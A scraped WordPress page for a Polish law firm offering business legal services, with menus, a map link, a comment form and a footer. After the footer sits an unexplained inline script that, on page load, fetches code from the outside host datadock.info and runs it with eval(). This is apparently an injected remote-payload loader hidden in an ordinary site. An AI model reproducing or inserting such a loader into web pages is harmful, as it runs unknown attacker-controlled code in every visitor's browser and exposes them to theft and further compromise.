	<div class="site-logo"><a href="http://twkancelaria.eu/" class="custom-logo-link" rel="home"><img width="425" height="79" src="http://twkancelaria.eu/wp-content/uploads/2023/07/cropped-logo-1.jpg" class="custom-logo" alt="Kancelaria Prawna Turek&amp;Wspólnicy Sp. z o.o. " decoding="async" srcset="http://twkancelaria.eu/wp-content/uploads/2023/07/cropped-logo-1.jpg 425w, http://twkancelaria.eu/wp-content/uploads/2023/07/cropped-logo-1-300x56.jpg 300w" sizes="(max-width: 425px) 100vw, 425px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="http://twkancelaria.eu/">Kancelaria Prawna Turek&amp;Wspólnicy Sp. z o.o. </a></p>
			
			<p class="site-description">
			Kompleskowa obsługa prawna firm i osób indywidualnych		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Menu główne">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Zamknij					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="http://twkancelaria.eu/kancelaria-prawna-olawa/">KONTAKT</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-100 current_page_item menu-item-has-children menu-item-2259"><a href="http://twkancelaria.eu/obsluga-prawna-firm-2/" aria-current="page">OBSŁUGA PRAWNA FIRM</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Rozwiń menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-2266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2266"><a href="http://twkancelaria.eu/obsluga-prawna-firm-2/prawni-obsluga-prawna-firm/">Działalność gospodarcza osoby fizycznej</a></li>
	<li id="menu-item-2262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2262"><a href="http://twkancelaria.eu/obsluga-prawna-firm-2/spolki-kapitalowe-z-o-o-s-a/">Spółki kapitałowe (z o.o., S.A.)</a></li>
	<li id="menu-item-2261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2261"><a href="http://twkancelaria.eu/obsluga-prawna-firm-2/spolka-cywilna/">Spółka cywilna</a></li>
	<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="http://twkancelaria.eu/obsluga-prawna-firm-2/prawnik-spolki-osobowe/">Spółki osobowe</a></li>
	<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="http://twkancelaria.eu/obsluga-prawna-firm-2/sprawy-pracownicze/">Sprawy pracownicze</a></li>
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="http://twkancelaria.eu/prawnik-windykacja-olawa/">WINDYKACJA</a></li>
</ul>
</li>
<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2256"><a href="http://twkancelaria.eu/prawnik-olawa-brzeg-strzlin-olesnica-wroclaw-siechnice-namyslow/radca-prawny-mecenas-upadlosc-antywindykacja-oddluzanie/">UPADŁOŚĆ/ODDŁUŻANIE</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Rozwiń menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2258"><a href="http://twkancelaria.eu/prawnik-upadlosc-przedsiebiorstw/">Upadłość przedsiębiorstw</a></li>
	<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2257"><a href="http://twkancelaria.eu/prawnik-upadlosc-konsumencka-upadlosc-firm-kancelaria-olawa/">Upadłość konsumencka</a>
	<ul class="sub-menu">
		<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2292"><a href="http://twkancelaria.eu/upadlosc-konsumencka-skuteczny-prawnik/">Dla kogo upadłość ?</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2296"><a href="http://twkancelaria.eu/czy-upadlosc-sie-oplaca/">Czy upadłość się opłaca ?</a></li>
		<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2299"><a href="http://twkancelaria.eu/prawnik-wskazuje-etapy-upadlosci/">Etapy upadłości</a></li>
		<li id="menu-item-2303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2303"><a href="http://twkancelaria.eu/kancelaria-prawa-upadlosciowego-olawa-cennik/">Cennik – raty</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6881"><a href="http://twkancelaria.eu/prawnik-olawa-brzeg-strzlin-olesnica-wroclaw-siechnice-namyslow/">KLIENCI INDYWIDUALNI</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Rozwiń menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="http://twkancelaria.eu/prawnik-prawo-budowlane/">PRAWO BUDOWLANE</a></li>
	<li id="menu-item-6887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6887"><a href="http://twkancelaria.eu/prawnik-olawa-brzeg-strzlin-olesnica-wroclaw-siechnice-namyslow/prawo-spadkowe/">Prawo spadkowe</a></li>
	<li id="menu-item-6882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6882"><a href="http://twkancelaria.eu/prawnik-olawa-brzeg-strzlin-olesnica-wroclaw-siechnice-namyslow/upadlosc-konsumencka/">Prawo rodzinne</a></li>
	<li id="menu-item-6883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="http://twkancelaria.eu/prawnik-olawa-brzeg-strzlin-olesnica-wroclaw-siechnice-namyslow/zaskarzanie/">Prawo pracy</a></li>
	<li id="menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6885"><a href="http://twkancelaria.eu/prawnik-olawa-brzeg-strzlin-olesnica-wroclaw-siechnice-namyslow/prawo-karne/">Prawo karne</a></li>
	<li id="menu-item-6886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6886"><a href="http://twkancelaria.eu/kancelaria-odszodowawcza-olawa/">ODSZKODOWANIA</a></li>
</ul>
</li>
<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://twkancelaria.eu/cennik-olawa-kancelaria-prawna/">CENNIK</a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="http://twkancelaria.eu/kancelaria-prawna-olawa-dolny-slask-polska-aktualnosci/">AKTUALNOŚCI</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Rozwiń menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="http://twkancelaria.eu/kancelaria-prawna-olawa-dolny-slask-polska-aktualnosci/upadlosc-konsumencka-realne-oddluzanie-prawnik-radzi-i-przestrzega/">Upadłość konsumencka – realne oddłużanie</a></li>
	<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2536"><a href="http://twkancelaria.eu/prawo-spadkowe/">SZCZEGÓLNE RODZAJE TESTAMENTÓW</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="http://twkancelaria.eu/pomoc-prawna-dla-obywateli-ukrainy/">Pomoc prawna dla obywateli Ukrainy</a></li>
	<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="http://twkancelaria.eu/kancelaria-prawna-olawa-dolny-slask-polska-aktualnosci/odrzucenie-spadku-za-zycia-spadkodawcy/">„Odrzucenie spadku” za życia spadkodawcy.</a></li>
	<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="http://twkancelaria.eu/kancelaria-prawna-olawa-dolny-slask-polska-aktualnosci/jak-nie-dac-sie-oszukac/">Jak nie dać się oszukać ?</a></li>
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="http://twkancelaria.eu/upadlosc-konsumencka-i-firm-jak-uzyskac-szanse-na-pelne-oddluzenie-nawet-przy-milionowym-dlugu-i-kilkudziesieciu-wierzycielach/">Upadłość konsumencka i firm – prawnik wskazuje jak uzyskać szansę na pełne oddłużenie nawet przy milionowym długu i kilkudziesięciu wierzycielach !!!</a></li>
	<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="http://twkancelaria.eu/kancelaria-prawna-olawa-dolny-slask-polska-aktualnosci/prawnik-rodzinny-olawa-rozwody-alimenty-podzialy-majatku-kontakty/">Problemy w uzyskaniu rozwodu !!!</a></li>
	<li id="menu-item-2379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2379"><a href="http://twkancelaria.eu/skuteczni-prawnicy-w-walce-z-administracja-olawa/">Opieszałość organów administracji – rekompensata pieniężna</a></li>
	<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2369"><a href="http://twkancelaria.eu/skuteczny-prawnik-upadlosc-oddluzanie-antywindykacja-olawa/">Skuteczne Oddłużanie vs Wierzyciele Masowi</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2308"><a href="http://twkancelaria.eu/upadlosc-konsumencka-klamstwa-i-mity/">Upadłość konsumencka – kłamstwa i mity</a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="http://twkancelaria.eu/prawnik-olawa-jelcz-laskowice-domaniow-marcinkowice-bystrzyca-strzelin-wiazow-przeworno-kondratowice-niemcza-grodkow-brzeg-lewin-brzeski-olesnica-siechnice-kobierzyce-zorawina-sobot/">Prawnik – porady prawne z dojazdem do Klienta</a></li>
</ul>
</li>
<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="http://twkancelaria.eu/prawnicy-olawa/">KANCELARIA</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-100" class="post-100 page type-page status-publish hentry entry">

			<header class="entry-header alignwide">
			<h1 class="entry-title">OBSŁUGA PRAWNA FIRM</h1>					</header><!-- .entry-header -->
	
	<div class="entry-content">
		<p><strong>Nasza Kancelaria świadczy kompleksową i w pełni profesjonalną obsługę prawną dla wszelkiego rodzaju przedsiębiorstw zarówno tych małych jak i największych.<br />
</strong></p>
<p><strong>Zapraszamy !!!</strong></p>
<p><a href="https://maps.app.goo.gl/Zvcn21HZETGQjbf69">https://maps.app.goo.gl/Zvcn21HZETGQjbf69</a></p>
<p><a href="http://twkancelaria.eu/wp-content/uploads/2023/11/Kancelaria-dojazd.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2652" src="http://twkancelaria.eu/wp-content/uploads/2023/11/Kancelaria-dojazd-300x227.jpg" alt="" width="300" height="227" srcset="http://twkancelaria.eu/wp-content/uploads/2023/11/Kancelaria-dojazd-300x227.jpg 300w, http://twkancelaria.eu/wp-content/uploads/2023/11/Kancelaria-dojazd-1024x774.jpg 1024w, http://twkancelaria.eu/wp-content/uploads/2023/11/Kancelaria-dojazd-768x581.jpg 768w, http://twkancelaria.eu/wp-content/uploads/2023/11/Kancelaria-dojazd.jpg 1119w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div><!-- .entry-content -->

	</article><!-- #post-100 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obsluga-prawna-firm-2/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h2><form action="http://twkancelaria.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='100' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="29"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiwa</h2><nav aria-label="Archiwa">
			<ul>
					<li><a href='http://twkancelaria.eu/2024/05/'>maj 2024</a></li>
	<li><a href='http://twkancelaria.eu/2023/07/'>lipiec 2023</a></li>
	<li><a href='http://twkancelaria.eu/2022/07/'>lipiec 2022</a></li>
	<li><a href='http://twkancelaria.eu/2022/02/'>luty 2022</a></li>
	<li><a href='http://twkancelaria.eu/2021/11/'>listopad 2021</a></li>
	<li><a href='http://twkancelaria.eu/2021/10/'>październik 2021</a></li>
	<li><a href='http://twkancelaria.eu/2021/08/'>sierpień 2021</a></li>
	<li><a href='http://twkancelaria.eu/2021/04/'>kwiecień 2021</a></li>
	<li><a href='http://twkancelaria.eu/2021/03/'>marzec 2021</a></li>
	<li><a href='http://twkancelaria.eu/2021/02/'>luty 2021</a></li>
	<li><a href='http://twkancelaria.eu/2021/01/'>styczeń 2021</a></li>
	<li><a href='http://twkancelaria.eu/2020/12/'>grudzień 2020</a></li>
	<li><a href='http://twkancelaria.eu/2020/11/'>listopad 2020</a></li>
	<li><a href='http://twkancelaria.eu/2020/10/'>październik 2020</a></li>
	<li><a href='http://twkancelaria.eu/2020/09/'>wrzesień 2020</a></li>
	<li><a href='http://twkancelaria.eu/2020/08/'>sierpień 2020</a></li>
	<li><a href='http://twkancelaria.eu/2020/07/'>lipiec 2020</a></li>
	<li><a href='http://twkancelaria.eu/2020/06/'>czerwiec 2020</a></li>
	<li><a href='http://twkancelaria.eu/2020/05/'>maj 2020</a></li>
	<li><a href='http://twkancelaria.eu/2020/04/'>kwiecień 2020</a></li>
	<li><a href='http://twkancelaria.eu/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://twkancelaria.eu/2019/07/'>lipiec 2019</a></li>
	<li><a href='http://twkancelaria.eu/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://twkancelaria.eu/2019/05/'>maj 2019</a></li>
	<li><a href='http://twkancelaria.eu/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://twkancelaria.eu/2019/03/'>marzec 2019</a></li>
	<li><a href='http://twkancelaria.eu/2019/02/'>luty 2019</a></li>
	<li><a href='http://twkancelaria.eu/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://twkancelaria.eu/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://twkancelaria.eu/2018/11/'>listopad 2018</a></li>
	<li><a href='http://twkancelaria.eu/2018/10/'>październik 2018</a></li>
	<li><a href='http://twkancelaria.eu/2018/09/'>wrzesień 2018</a></li>
	<li><a href='http://twkancelaria.eu/2018/08/'>sierpień 2018</a></li>
	<li><a href='http://twkancelaria.eu/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://twkancelaria.eu/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://twkancelaria.eu/2018/05/'>maj 2018</a></li>
	<li><a href='http://twkancelaria.eu/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://twkancelaria.eu/2018/03/'>marzec 2018</a></li>
	<li><a href='http://twkancelaria.eu/2018/02/'>luty 2018</a></li>
	<li><a href='http://twkancelaria.eu/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://twkancelaria.eu/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://twkancelaria.eu/2017/11/'>listopad 2017</a></li>
	<li><a href='http://twkancelaria.eu/2017/10/'>październik 2017</a></li>
	<li><a href='http://twkancelaria.eu/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://twkancelaria.eu/2014/02/'>luty 2014</a></li>
	<li><a href='http://twkancelaria.eu/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://twkancelaria.eu/2011/03/'>marzec 2011</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2><nav aria-label="Kategorie">
			<ul>
					<li class="cat-item cat-item-9"><a href="http://twkancelaria.eu/category/aktualnosci/">Aktualności</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://twkancelaria.eu/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-361"><a href="http://twkancelaria.eu/category/commercial/">Commercial</a>
</li>
	<li class="cat-item cat-item-362"><a href="http://twkancelaria.eu/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://twkancelaria.eu/category/news/">News</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://twkancelaria.eu/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://twkancelaria.eu/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-369"><a href="http://twkancelaria.eu/category/retouch/">Retouch</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://twkancelaria.eu/category/traveling/">Traveling</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://twkancelaria.eu/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a rel="nofollow" href="http://twkancelaria.eu/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://twkancelaria.eu/feed/">Kanał wpisów</a></li>
			<li><a href="http://twkancelaria.eu/comments/feed/">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Drugie menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="http://twkancelaria.eu/kancelaria-prawna-olawa/"><span>KONTAKT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-100 current_page_item menu-item-2259"><a href="http://twkancelaria.eu/obsluga-prawna-firm-2/" aria-current="page"><span>OBSŁUGA PRAWNA FIRM</span></a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Rozwiń menu</span></button></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="http://twkancelaria.eu/prawnik-olawa-brzeg-strzlin-olesnica-wroclaw-siechnice-namyslow/radca-prawny-mecenas-upadlosc-antywindykacja-oddluzanie/"><span>UPADŁOŚĆ/ODDŁUŻANIE</span></a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Rozwiń menu</span></button></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6881"><a href="http://twkancelaria.eu/prawnik-olawa-brzeg-strzlin-olesnica-wroclaw-siechnice-namyslow/"><span>KLIENCI INDYWIDUALNI</span></a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Rozwiń menu</span></button></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://twkancelaria.eu/cennik-olawa-kancelaria-prawna/"><span>CENNIK</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253"><a href="http://twkancelaria.eu/kancelaria-prawna-olawa-dolny-slask-polska-aktualnosci/"><span>AKTUALNOŚCI</span></a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Rozwiń menu</span></button></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="http://twkancelaria.eu/prawnicy-olawa/"><span>KANCELARIA</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="http://twkancelaria.eu/" class="custom-logo-link" rel="home"><img width="425" height="79" src="http://twkancelaria.eu/wp-content/uploads/2023/07/cropped-logo-1.jpg" class="custom-logo" alt="Kancelaria Prawna Turek&amp;Wspólnicy Sp. z o.o. " decoding="async" srcset="http://twkancelaria.eu/wp-content/uploads/2023/07/cropped-logo-1.jpg 425w, http://twkancelaria.eu/wp-content/uploads/2023/07/cropped-logo-1-300x56.jpg 300w" sizes="(max-width: 425px) 100vw, 425px" /></a></div>
							</div><!-- .site-name -->

			
			<div class="powered-by">
				Dumnie wspierane przez <a href="https://pl.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="http://twkancelaria.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://twkancelaria.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://twkancelaria.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
